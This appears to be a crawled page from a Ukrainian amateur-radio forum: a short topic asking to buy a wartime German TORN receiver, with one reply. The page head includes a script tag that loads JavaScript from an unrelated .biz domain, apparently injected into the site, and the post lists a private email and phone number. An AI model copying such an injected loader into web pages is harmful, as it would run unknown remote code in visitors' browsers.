

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/viewtopic.php?f=24&t=446
body_size: 5663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Перегляд теми - Куплю радиоприемник TORN</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Канал - Форум - Покупка" href="https://www.cqrivne.com.ua/forum/feed.php?f=24" /><link rel="alternate" type="application/atom+xml" title="Канал - Тема - Куплю радиоприемник TORN" href="https://www.cqrivne.com.ua/forum/feed.php?f=24&amp;t=446" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=60b04d7d19b080e3d15aeb5b71d86213" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=60b04d7d19b080e3d15aeb5b71d86213" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=60b04d7d19b080e3d15aeb5b71d86213" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=60b04d7d19b080e3d15aeb5b71d86213" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="60b04d7d19b080e3d15aeb5b71d86213" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=60b04d7d19b080e3d15aeb5b71d86213" accesskey="h">Список форумів</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=27&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Наша барахолка!!! (все продаем и все покупаем)</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=24&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Покупка</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=24&amp;t=446&amp;sid=60b04d7d19b080e3d15aeb5b71d86213&amp;view=print" title="Версія для друку" accesskey="p" class="print">Версія для друку</a></li>
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=60b04d7d19b080e3d15aeb5b71d86213" title="Часті питання">Допомога</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Реєстрація</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=60b04d7d19b080e3d15aeb5b71d86213" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewtopic.php?f=24&amp;t=446&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Куплю радиоприемник TORN</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=24&amp;t=446&amp;sid=60b04d7d19b080e3d15aeb5b71d86213" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=60b04d7d19b080e3d15aeb5b71d86213">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Пошук в темі" onclick="if(this.value=='Пошук в темі')this.value='';" onblur="if(this.value=='')this.value='Пошук в темі';" />
				<input class="button2" type="submit" value="Пошук" />
				<input type="hidden" name="t" value="446" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="60b04d7d19b080e3d15aeb5b71d86213" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			2 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p1155" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p1155">Куплю радиоприемник TORN</a></h3>
			<p class="author"><a href="./viewtopic.php?p=1155&amp;sid=60b04d7d19b080e3d15aeb5b71d86213#p1155"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=7765&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Vatslaff57</a></strong> &raquo; 18 вересня 2016, 22:31 </p>

			

			<div class="content">Куплю немецкий радиоприемник Torn и другие радиоприемники периода ВОВ.Писать  <!-- e --><a href="mailto:slava9223@rambler.ru">slava9223@rambler.ru</a><!-- e -->  Звонить  097 001 0304</div>

			

		</div>

		
			<dl class="postprofile" id="profile1155">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=7765&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Vatslaff57</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 1</dd><dd><strong>З нами з:</strong> 18 вересня 2016, 22:23</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p1156" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p1156">Re: Куплю радиоприемник TORN</a></h3>
			<p class="author"><a href="./viewtopic.php?p=1156&amp;sid=60b04d7d19b080e3d15aeb5b71d86213#p1156"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=7766&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Valera</a></strong> &raquo; 21 вересня 2016, 21:56 </p>

			

			<div class="content">да он же старый как мир, зачем он вам? Если честно то я думаю что их уже давно повыбрасывали на помойку.<br />У меня есть оригинальное мини-радио Philips OR2000B/12 rozetka.com.ua/philips_or2000b_12/p2077507</div>

			

		</div>

		
			<dl class="postprofile" id="profile1156">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=7766&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Valera</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 1</dd><dd><strong>З нами з:</strong> 21 вересня 2016, 21:49</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<form id="viewtopic" method="post" action="./viewtopic.php?f=24&amp;t=446&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">

	<fieldset class="display-options" style="margin-top: 0; ">
		
		<label>Показувати повідомлення за: <select name="st" id="st"><option value="0" selected="selected">Усі повідомлення</option><option value="1">1 день</option><option value="7">7 днів</option><option value="14">2 тижні</option><option value="30">1 місяць</option><option value="90">3 місяці</option><option value="180">6 місяців</option><option value="365">1 рік</option></select></label>
		<label>Сортувати за <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Час розміщення</option><option value="s">Тема</option></select></label> <label><select name="sd" id="sd"><option value="a" selected="selected">за зростанням</option><option value="d">за спаданням</option></select> <input type="submit" name="sort" value="Вперед" class="button2" /></label>
		
	</fieldset>

	</form>
	<hr />


<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=24&amp;t=446&amp;sid=60b04d7d19b080e3d15aeb5b71d86213" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="pagination">
			2 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	
</div>



	<p></p><p><a href="./viewforum.php?f=24&amp;sid=60b04d7d19b080e3d15aeb5b71d86213" class="left-box left" accesskey="r">Повернутись до Покупка</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=60b04d7d19b080e3d15aeb5b71d86213" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Вперед:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Оберіть форум</option>
			<option value="-1">------------------</option>
				<option value="26">Объявления и официальная информация</option>
			
				<option value="2">&nbsp; &nbsp;Официальная информация</option>
			
				<option value="1">&nbsp; &nbsp;Объявления и опросы</option>
			
				<option value="14">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Украинские)</option>
			
				<option value="15">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Зарубежье)</option>
			
				<option value="9">&nbsp; &nbsp;&quot;Книга отзывов и предложений&quot;</option>
			
				<option value="27">Наша барахолка!!! (все продаем и все покупаем)</option>
			
				<option value="23">&nbsp; &nbsp;Продажа</option>
			
				<option value="24" selected="selected">&nbsp; &nbsp;Покупка</option>
			
				<option value="34">&nbsp; &nbsp;Обмен</option>
			
				<option value="25">&nbsp; &nbsp;Просто отдам в хорошие руки.</option>
			
				<option value="28">Он-лайн лог</option>
			
				<option value="17">&nbsp; &nbsp;Он-лайн лог http://www.cqrivne.com.ua/logs</option>
			
				<option value="29">В мире радио</option>
			
				<option value="7">&nbsp; &nbsp;Охотникам за радиолюбительскими дипломами</option>
			
				<option value="8">&nbsp; &nbsp;Охотникам за DX</option>
			
				<option value="10">&nbsp; &nbsp;Любителям КВ связи</option>
			
				<option value="11">&nbsp; &nbsp;Любителям УКВ связи</option>
			
				<option value="30">Технический раздел</option>
			
				<option value="3">&nbsp; &nbsp;Антенное хозяйство</option>
			
				<option value="4">&nbsp; &nbsp;Приёмно-передающая техника</option>
			
				<option value="5">&nbsp; &nbsp;Технический вопросник</option>
			
				<option value="12">&nbsp; &nbsp;Программное обеспечение</option>
			
				<option value="31">Улыбнитесь, Вас фотографируют )))</option>
			
				<option value="22">&nbsp; &nbsp;Фотовложения</option>
			
				<option value="32">Радиолюбительская курилка</option>
			
				<option value="6">&nbsp; &nbsp;Наша курилка  :-)</option>
			
			</select>
			<input type="submit" value="Вперед" class="button2" />
		</fieldset>
	</form>


	<h3>Хто зараз онлайн</h3>
	<p>Зараз переглядають цей форум: Немає зареєстрованих користувачів і 10 гостей</p>
	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=60b04d7d19b080e3d15aeb5b71d86213" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=60b04d7d19b080e3d15aeb5b71d86213">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7oWin0INz_QxZiSSmvqKjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762104489842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1970328065&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cqrivne.com.ua%2Fforum%2Fviewtopic.php%3Ff%3D24%26t%3D446&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%B4%D1%96%D0%BE%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%20%D0%A0%D1%96%D0%B2%D0%BD%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B8%20%E2%80%A2%20%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D0%BB%D1%8F%D0%B4%20%D1%82%D0%B5%D0%BC%D0%B8%20-%20%D0%9A%D1%83%D0%BF%D0%BB%D1%8E%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%20TORN&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1006605674&gjid=1658907224&cid=131965220.1762104489&tid=UA-91207862-1&_gid=1940183579.1762104489&_r=1&_slc=1&z=1792576847
body_size: -450
content:
2,cG-RBSQQVMX7P